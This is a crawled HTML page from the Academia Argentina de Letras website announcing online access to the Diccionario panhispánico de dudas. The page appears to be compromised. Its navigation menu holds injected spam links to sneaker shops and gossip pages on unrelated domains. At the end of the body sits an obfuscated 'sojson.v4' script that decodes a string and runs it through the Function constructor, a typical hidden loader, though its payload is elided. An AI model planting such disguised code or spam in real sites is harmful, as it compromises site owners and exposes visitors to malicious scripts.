

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aal.edu.ar/?q=node/9
body_size: 6362
content:
<!DOCTYPE html>
<html lang="es" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=node/9" />
<link rel="shortlink" href="/?q=node/9" />
<link rel="shortcut icon" href="https://www.aal.edu.ar/sites/default/files/recta.ico" type="image/vnd.microsoft.icon" />
<title>Diccionario panhispánico de dudas | Academia Argentina de Letras</title>
<link type="text/css" rel="stylesheet" href="https://www.aal.edu.ar/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.aal.edu.ar/sites/default/files/css/css_5SA2p0bD1ortG_8tMQfQht1EB-6V_57GPEq6uxolIL0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.aal.edu.ar/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.aal.edu.ar/sites/default/files/css/css_5GtbO_U00MCMV_Gtl11y4K4VDmt6JXVWpj2w_PAM5bQ.css" media="all" />
<script type="text/javascript" src="https://www.aal.edu.ar/sites/default/files/js/js_Ua98zxjH9I2U2rTee9IFt0Bz0daoaQQTSnaDxCxt3Kc.js"></script>
<script type="text/javascript" src="https://www.aal.edu.ar/sites/default/files/js/js_fuEUOSb98cBJGmfRUc25Xb4h1vZWtDS-pjINSkWsuIY.js"></script>
<script type="text/javascript" src="https://www.aal.edu.ar/sites/default/files/js/js_UwO_0RHLq_nsvPwmX_QYU1JLTYOeZOvu0d7mUDYvhvQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"business","theme_token":"isNeLVQN6_Qzwmg8wwlxDpQ4opdp1xySq1TfJs13IGI","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Mn1VrjWamR8gB4QP5Ly6KrI-E3mY_XGnyCht6MkkffM.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/themes\/business\/js\/superfish.js":1,"sites\/all\/themes\/business\/js\/supersubs.js":1,"sites\/all\/themes\/business\/js\/sfmenu.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/business\/style.css":1,"sites\/all\/themes\/business\/color\/colors.css":1}},"urlIsAjaxTrusted":{"\/?q=node\/9\u0026destination=node\/9":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/sites/all/themes/business/js/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-9 node-type-article">
    
<div id="wrap">

  <header id="header" class="clearfix" role="banner">

    <div>
            <hgroup id="sitename">
        <h2><a href="/" title="Inicio"></a></h2>
        <p></p><!--site slogan-->
      </hgroup>
    </div>
    <nav id="navigation" class="clearfix" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/" title="">Inicio</a></li>
<li class="expanded"><a href="/?q=node/810" title="Académicos">Académicos</a><ul class="menu"><li class="keys_words leaf"><a href="https://www.fenua-environnement.com/facbcbtshop/de/p/superstar-h05658">Kaufe Adidas SUPERSTAR - Mens adidas Cushioned II 3 Pack Quarter - H05658</a></li><li class="keys_words leaf"><a href="https://rcj.org/en/bebcdrshop/article/shoes-that-look-like-jordan-4s">Air Jordan 1 Retro High Top 3</a></li><li class="keys_words leaf"><a href="https://ingressive.org/dccefwshop/entertainment-news/red-carpet/taylor-swift-sabrina-carpenter-american-music-awards-2022-1203371970/">Taylor Swift &amp; Sabrina Carpenter&amp;#039;s Height Contrasts at AMAs Go Viral</a></li><li class="keys_words leaf"><a href="/ffebbfpshop">an ode to the air jordan 11 the greatest hoop sneaker of the 90s</a></li><li class="keys_words leaf"><a href="/ffefhlshop">nike wmns air force 1 shadow pastel ci0919 106 0633494</a></li><li class="keys_words leaf"><a href="/ffebashop">Concepts Nike Kyrie 7 Horus CT1135 900 Release Date 4</a></li><li class="first expanded"><a href="/?q=node/180" title="Autoridades de la Academia Argentina de Letras desde su creación">Autoridades</a><ul class="menu"><li class="first leaf"><a href="/?q=node/182">Presidentes</a></li>
<li class="leaf"><a href="/?q=node/185">Vicepresidentes</a></li>
<li class="leaf"><a href="/?q=node/184">Tesoreros</a></li>
<li class="last leaf"><a href="/?q=node/183">Secretarios</a></li>
</ul></li>
<li class="leaf"><a href="/?q=node/180" title="">Mesa Directiva</a></li>
<li class="leaf"><a href="/?q=node/810" title="Académicos de número">Académicos de número</a></li>
<li class="leaf"><a href="/?q=node/811" title="">Académicos correspondientes residentes en el país</a></li>
<li class="leaf"><a href="/?q=node/130" title="">Académicos correspondientes residentes en el extranjero</a></li>
<li class="leaf"><a href="/?q=node/809">Académicos honorarios</a></li>
<li class="leaf"><a href="/?q=node/179" title="">Académicos de número fallecidos</a></li>
<li class="last leaf"><a href="/?q=node/154" title="">Sillones académicos</a></li>
</ul></li>
<li class="expanded"><a href="/" title="Departamentos de la AAL">Departamentos</a><ul class="menu"><li class="first leaf"><a href="/?q=node/96">Administración</a></li>
<li class="leaf"><a href="/?q=node/97">Biblioteca</a></li>
<li class="leaf"><a href="/?q=node/98">Investigaciones Lingüísticas y Filológicas</a></li>
<li class="last leaf"><a href="/?q=node/95">Presidencia y Relaciones Institucionales</a></li>
</ul></li>
<li class="expanded"><a href="http://www.aal.edu.ar/?q=node/611" title="Departamento de Publicaciones y Comunicación">Publicaciones</a><ul class="menu"><li class="first leaf"><a rel="nofollow" href="https://letras.edu.ar/?q=node/611" title="">Catálogo</a></li>
<li class="last leaf"><a rel="nofollow" href="https://www.mercadolibre.com.ar/pagina/academiaacademia20230914153814" title="Ventas de libros en línea">Librería virtual</a></li>
</ul></li>
<li class="expanded"><a href="/" title="Información institucional de la Academia Argentina de Letras">Historia</a><ul class="menu"><li class="first expanded"><a href="/?q=node/181" title="Historia de la Academia Argentina de Letras">Historia</a><ul class="menu"><li class="first leaf"><a href="/?q=node/181">Breve historia de la AAL</a></li>
<li class="last expanded"><a href="/?q=node/131" title="Fundación de la Academia Argentina de Letras">Creación</a><ul class="menu"><li class="first leaf"><a href="/?q=node/131">Decreto y acta de constitución</a></li>
<li class="leaf"><a href="/?q=node/153">Emblema</a></li>
<li class="last leaf"><a href="/?q=node/152">Estatuto</a></li>
</ul></li>
</ul></li>
<li class="leaf"><a href="/?q=node/151">Honorarios</a></li>
<li class="last leaf"><a href="/?q=node/180">Mesa Directiva</a></li>
</ul></li>
<li class="leaf"><a rel="nofollow" href="https://www.letras.edu.ar/?q=node/834" title="Formulario para contactarse con la Academia Argentina de Letras">Contacto</a></li>
<li class="leaf"><a href="/?q=bid" title="Boletín Informativo Digital de la AAL">BID</a></li>
<li class="leaf"><a rel="nofollow" href="https://docs.google.com/forms/d/e/1FAIpQLSeO_kgGYmWDAwTNuCjDbIwYMltD0sjuxfoYnEHDdsSgoQlFuw/viewform?usp=sf_link" title="">Donaciones a bibliotecas</a></li>
<li class="last leaf"><a href="/?q=node/188">Enlaces</a></li>
</ul>      </div>
    </nav><!-- end main-menu -->
  </header>
  
  
  
  <div id="main">
    <section id="post-content" role="main">
    <div id="breadcrumbs"><h2 class="element-invisible">Se encuentra usted aquí</h2><nav class="breadcrumb"><a href="/">Inicio</a> » Diccionario panhispánico de dudas</nav></div>                <h1 class="page-title">Diccionario panhispánico de dudas</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                          <span property="dc:title" content="Diccionario panhispánico de dudas" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
      
    
  <div class="node node-article node-promoted node-full">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p align="justify">            Ahora usted  puede consultar la primera edición del <em>Diccionario  panhispánico de dudas</em> desde la página web de la Academia Argentina  de Letras. Es la  obra <strong>más completa y amplia en su género,</strong> ya que contiene unas siete mil entradas provenientes de diversas fuentes,  especialmente de la Comisión Interacadémica,  de la que la   Academia Argentina de Letras forma parte, junto con las otras   Academias miembro de la Asociación de Academias de la Lengua Española. El Departamento de  Investigaciones Lingüísticas y Filológicas de la AAL está trabajando actualmente para colaborar en  la segunda edición. <br /><br />
        <a rel="nofollow" href="http://www.letras.edu.ar/dicpd.html">Consultar el Diccionario</a>. </p>
</div></div></div>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->
  
      <aside id="sidebar" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-first">
  <div id="block-block-3" class="block block-block">

        <h2 >Depto. de Investigaciones Lingüísticas y Filológicas</h2>
    
  <div class="content">
    <div>
<ul>
<li><a href="/node/840">Consultas idiomáticas</a></li>
<li><a href="/recomendaciones">Recomendaciones y observaciones sobre la lengua</a></li>
<li><a href="/node/702">Tramitación de nombres para el Registro Civil</a></li>
<li><a rel="nofollow" href="https://dle.rae.es/" target="_blank">Consultar <em>Diccionario de la lengua española</em></a></li>
<li><a href="https://www.rae.es/dpd/" target="_blank" rel="nofollow noopener"><em>Diccionario panhispánico de dudas (DPD)</em></a></li>
<li><a rel="nofollow" href="http://www.letras.edu.ar/?q=node/627">Últimas voces tratadas<br />
        en la Comisión  "Habla de los Argentinos"</a></li>
<li><a href="http://aplica.rae.es/grweb/cgi-bin/buscar.cgi" target="_blank" rel="nofollow noopener">Consultar última <em>Gramática</em></a></li>
<li><a href="http://aplica.rae.es/orweb/cgi-bin/buscar.cgi" target="_blank" rel="nofollow noopener">Consultar última <em>Ortografía</em></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Biblioteca</h2>
    
  <div class="content">
    <ul>
<li><a rel="nofollow" href="http://www.catalogoweb.com.ar/inicio.html"> Biblioteca Jorge Luis Borges</a></li>
<li><a href="http://aalbiblioteca.online/biblioteca/opac_css/" target="_blank" rel="nofollow noreferrer">Catálogo en línea de la Biblioteca</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/libros-digitalizados-por-aal-wikimedia.html" target="_blank" rel="nofollow noreferrer">Catálogo de obras digitalizadas por la AAL</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/boletin-aal.html" target="_blank" rel="nofollow noreferrer">Boletín de la AAL (texto completo)</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/epistolarios.html" target="_blank" rel="nofollow noreferrer">Epistolarios</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/Revistas-digitalizadas.html" target="_blank" rel="nofollow noreferrer">Revistas digitalizadas</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Dpto. de Administración</h2>
    
  <div class="content">
    <ul><li><a href="http://www.aal.edu.ar/?q=node/564"> Salón Leopoldo Lugones</a></li>
<li><a rel="nofollow" href="http://www.letras.edu.ar/shop2013">Atención y venta de publicaciones</a></li>
<li><a href="/node/206">Obras de los académicos fuera de nuestro catálogo</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-6" class="block block-block">

        <h2 >Dpto. de Presidencia y Relaciones Institucionales</h2>
    
  <div class="content">
    <ul><li><a href="/contact"> Comunicaciones</a></li>
<li><a href="/contact">Concertación de entrevistas</a></li>
<li><a rel="nofollow" href="http://mail.letras.edu.ar">Correo web</a></li>
<li><a rel="nofollow" href="http://www.twitter.com/canalaal"><img src="http://twitter-badges.s3.amazonaws.com/t_logo-a.png" alt="Follow canalaal on Twitter" />  @canalaal</a></li>
<li><a rel="nofollow" href="http://www.youtube.com/canalaal"><img src="http://www.letras.edu.ar/youtube.gif" alt="Seguir @CanalAAL en Youtube" width="84" height="33" />  @canalaal</a></li>
<li><a rel="nofollow" href="https://www.facebook.com/academiaargentinadeletras/"><img src="http://www.letras.edu.ar/logoface.jpg" alt="Seguir @Academiaargentinadeletras en Facebook" width="42" height="42" /> @Academiaargentinadeletras</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-7" class="block block-block">

        <h2 >Sede de la AAL </h2>
    
  <div class="content">
    <h3 align="center"><img src="http://www.letras.edu.ar/frente.jpg" width="150" height="144" /> </h3>
<p>Sánchez de Bustamante 2663<br />
      Código postal: C1425DVA<br /><br />
      Tel 11 2310 6604</p>
<h6 align="center">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d6569.718190200262!2d-58.400881322565624!3d-34.58243171679831!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x95bcb5626d25ada9%3A0xb441f8a052ea44fd!2sAcademia+Argentina+de+Letras!5e0!3m2!1ses!2sar!4v1405974282420" width="180" height="220" frameborder="0" style="border:0"></iframe></h6>
<ul>
<li>  <a rel="nofollow" href="http://maps.google.com/maps?q=-34.582592,-58.401346&amp;num=1&amp;sll=37.0625,-95.677068&amp;sspn=23.875,57.630033&amp;ie=UTF8&amp;source=embed&amp;ll=-34.58238,-58.401475&amp;spn=0.0053,0.006437&amp;z=15&quot;" target="_blank">Ver mapa más grande</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-8" class="block block-block">

        <h2 >Twitter de la AAL </h2>
    
  <div class="content">
    <p><a rel="nofollow" class="twitter-timeline" href="https://twitter.com/canalaal" data-widget-id="352851156625678336">Tuits por @canalaal</a></p>
<script>
<!--//--><![CDATA[// ><!--
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
//--><!]]>
</script>  </div>
  
</div> <!-- /.block -->
<div id="block-user-login" class="block block-user">

        <h2 >Inicio de sesión</h2>
    
  <div class="content">
    <form action="/?q=node/9&amp;destination=node/9" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nombre de usuario <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Contraseña <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/?q=user/register" title="Crear una nueva cuenta de usuario.">Crear nueva cuenta</a></li>
<li class="last"><a href="/?q=user/password" title="Solicita una contraseña nueva por correo electrónico.">Solicitar una nueva contraseña</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-4CXlbVgjVAmIWMc23v_sQbzZNsacBwfsIFzO2bF4mP8" />
<input type="hidden" name="form_id" value="user_login_block" />
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">Esta pregunta es para verificar que usted es un visitante de la página y evitar el correo basura. Ingrese el código que figura en la imagen.</div><input type="hidden" name="captcha_sid" value="355662249" />
<input type="hidden" name="captcha_token" value="4f25eef877d9768ca60795490b7177d1" />
<img typeof="foaf:Image" src="/?q=image_captcha&amp;sid=355662249&amp;ts=1769268112" width="180" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" /><div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">What code is in the image? <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="15" maxlength="128" class="form-text required" />
<div class="description">Enter the characters shown in the image.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Iniciar sesión" class="form-submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-user-online" class="block block-user">

        <h2 >Quién está conectado</h2>
    
  <div class="content">
    <p>Hay actualmente 0 usuarios conectados.</p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside>  <!-- /#sidebar-first -->
    </div>
  <div class="clear"></div>
  
    
  <!--END footer -->
  <div class="region region-footer">
  <div id="block-block-9" class="block block-block">

        <h2 >Copyright © 2025 Academia Argentina de Letras. </h2>
    
  <div class="content">
    <p> <a rel="nofollow" href="http://qr.afip.gob.ar/?qr=Jj74PniOmGS0GOuxF3iKZw,," target="F960AFIPInfo"> <img src="http://www.afip.gob.ar/images/f960/DATAWEB.jpg" width="40" height="55" align="right" border="0" /></a></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  </div>
  <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='5c040'></span></body>
</html>